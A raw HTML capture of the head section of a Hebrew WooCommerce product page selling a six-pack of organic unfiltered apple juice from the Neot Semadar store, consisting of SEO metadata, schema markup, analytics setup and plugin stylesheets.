

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neot-semadar.com/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/
body_size: 102035
content:
    <!DOCTYPE html>
<html dir="rtl" lang="he-IL" class="no-js no-svg">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'ILS';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>שישיית מיץ תפוחים אורגני ליטר | ללא תוספת סוכר - נאות סמדר</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Assistant&#038;display=swap" rel="preload">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Assistant%7CAssistant%7CAssistant%7CAssistant%7CAssistant%7CAssistant%7CAssistant%7CAssistant%7CCairo%3A300%2C400%2C600%2C700%2C900%7CRoboto%3A400%2C400i%2C500%2C500i%7CPlayfair%20Display%3A400%2C400i%2C700%2C700i%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A400%2C700%7CPacifico%3A400&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Assistant&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Assistant&#038;display=swap"></noscript>
<link href="https://fonts.googleapis.com/css?family=Assistant%7CAssistant%7CAssistant%7CAssistant%7CAssistant%7CAssistant%7CAssistant%7CAssistant%7CCairo%3A300%2C400%2C600%2C700%2C900%7CRoboto%3A400%2C400i%2C500%2C500i%7CPlayfair%20Display%3A400%2C400i%2C700%2C700i%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A400%2C700%7CPacifico%3A400&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Assistant%7CAssistant%7CAssistant%7CAssistant%7CAssistant%7CAssistant%7CAssistant%7CAssistant%7CCairo%3A300%2C400%2C600%2C700%2C900%7CRoboto%3A400%2C400i%2C500%2C500i%7CPlayfair%20Display%3A400%2C400i%2C700%2C700i%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A400%2C700%7CPacifico%3A400&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<link rel="canonical" href="https://neot-semadar.com/store/products/מיץ-תפוחים-אורגני-ליטר/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="שישיית מיץ תפוחים אורגני ליטר | ללא תוספת סוכר - נאות סמדר" />
	<meta property="og:description" content="מיץ תפוחים אורגני לא מסונן. המיץ נסחט מזן &quot;ענה&quot; – זן מבכיר בעל טעם חמצמץ-מתוק, ומיוצר באהבה ובתשומת לב בנאות סמדר.  תנאי הגידול הביו-אורגניים שומרים על טעמו הייחודי של הפרי ועל הארומה הטבעית שלו. המיץ אינו מכיל חומרי טעם, וצבעו טבעי כצבע הפרי הסחוט.  תכולה: 1 ליטר לבקבוק, 6 בקבוקים במארז  משקל כולל: 9 ק&quot;ג  עדיף להשתמש לפני - לפחות חודשיים מיום הרכישה (התאריכים משתנים כל הזמן בהתאם למלאי הזמין במחסן)    " />
	<meta property="og:url" content="https://neot-semadar.com/store/products/מיץ-תפוחים-אורגני-ליטר/" />
	<meta property="og:site_name" content="נאות סמדר" />
	<meta property="article:publisher" content="https://www.facebook.com/NeotSemadar/" />
	<meta property="article:modified_time" content="2026-01-27T09:56:17+00:00" />
	<meta property="og:image" content="https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="זמן קריאה מוערך" />
	<meta name="twitter:data1" content="דקה1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/","url":"https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/","name":"שישיית מיץ תפוחים אורגני ליטר | ללא תוספת סוכר - נאות סמדר","isPartOf":{"@id":"https://neot-semadar.com/store/#website"},"primaryImageOfPage":{"@id":"https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/#primaryimage"},"image":{"@id":"https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/#primaryimage"},"thumbnailUrl":"https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר.jpg","datePublished":"2021-04-02T13:28:30+00:00","dateModified":"2026-01-27T09:56:17+00:00","breadcrumb":{"@id":"https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/#primaryimage","url":"https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר.jpg","contentUrl":"https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר.jpg","width":1000,"height":1000,"caption":"תפוחים-ליטר-לאתר"},{"@type":"BreadcrumbList","@id":"https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://neot-semadar.com/store/"},{"@type":"ListItem","position":2,"name":"המוצרים שלנו","item":"https://neot-semadar.com/store/%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%95%d7%aa-%d7%94%d7%97%d7%a0%d7%95%d7%aa-%d7%94%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99%d7%aa/"},{"@type":"ListItem","position":3,"name":"שישיית מיץ תפוחים אורגני ליטר | ללא תוספת סוכר"}]},{"@type":"WebSite","@id":"https://neot-semadar.com/store/#website","url":"https://neot-semadar.com/store/","name":"נאות סמדר מוצרים אורגניים","description":"מוצרים אורגניים","publisher":{"@id":"https://neot-semadar.com/store/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://neot-semadar.com/store/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://neot-semadar.com/store/#organization","name":"נאות סמדר מוצרים אורגניים","url":"https://neot-semadar.com/store/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://neot-semadar.com/store/#/schema/logo/image/","url":"https://neot-semadar.com/store/wp-content/uploads/2021/04/cropped-favn01.png","contentUrl":"https://neot-semadar.com/store/wp-content/uploads/2021/04/cropped-favn01.png","width":512,"height":512,"caption":"נאות סמדר מוצרים אורגניים"},"image":{"@id":"https://neot-semadar.com/store/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NeotSemadar/","https://www.instagram.com/neotsemadarorganic/","https://www.youtube.com/channel/UC2zzVOW1kLCqb1Hu3bzPYKw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite PRO version 8.4.1');</script>
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woobt-blocks-css' href='https://neot-semadar.com/store/wp-content/plugins/woo-bought-together/assets/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='shipos-blocks-frontend-css' href='https://neot-semadar.com/store/wp-content/plugins/wc-shipos-delivery/build/shipos-shipping/index.css' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://neot-semadar.com/store/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://neot-semadar.com/store/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://neot-semadar.com/store/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css' href='https://neot-semadar.com/store/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://neot-semadar.com/store/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://neot-semadar.com/store/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://neot-semadar.com/store/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='animate-css-css' href='https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/assets/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/css/pe-icon-7-stroke.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/css/chosen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='growl-css' href='https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/css/growl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://neot-semadar.com/store/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='ResetFormStyle.css-css' href='https://neot-semadar.com/store/wp-content/plugins/popup-builder/public/css/ResetFormStyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='SubscriptionForm.css-css' href='https://neot-semadar.com/store/wp-content/plugins/popup-builder/public/css/SubscriptionForm.css' type='text/css' media='all' />
<link rel='stylesheet' id='WQFSP_style-css' href='https://neot-semadar.com/store/wp-content/plugins/quantity-field-on-shop-page-for-woocommerce/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://neot-semadar.com/store/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='tpro-style-css' href='https://neot-semadar.com/store/wp-content/plugins/testimonial-pro/src/Frontend/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neot-semadar.com/store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css' type='text/css' media='all' />
<link rel='stylesheet' id='ovic-rating-css' href='https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/extends/post-rating/post-rating.css' type='text/css' media='all' />
<link rel='stylesheet' id='product-attributes-swatches-css' href='https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/extends/attributes-swatches/product-attribute.css' type='text/css' media='all' />
<link rel='stylesheet' id='woobt-frontend-css' href='https://neot-semadar.com/store/wp-content/plugins/woo-bought-together/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://neot-semadar.com/store/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-rtl-css' href='//neot-semadar.com/store/wp-content/plugins/woocommerce/assets/css/prettyPhoto-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://neot-semadar.com/store/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
